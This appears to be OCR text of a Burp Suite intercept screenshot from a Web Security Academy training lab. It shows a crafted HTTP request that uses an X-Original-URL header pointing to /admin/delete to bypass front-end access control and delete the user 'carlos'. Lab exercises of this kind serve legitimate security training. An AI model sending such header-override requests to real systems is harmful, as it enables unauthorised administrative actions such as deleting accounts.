 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host: ac9e1f3f1e7cb3d0c01489ca00fd007c.web-security-academy.net
3 Cookie: session=DkIvDybqUpYv0h7zK4KJ4Ocrlqbjvx6G
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9e1f3f1e7cb3d0c01489ca00fd007c.web-security-academy.net/admin
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18 X-Original-URL: /admin/delete
19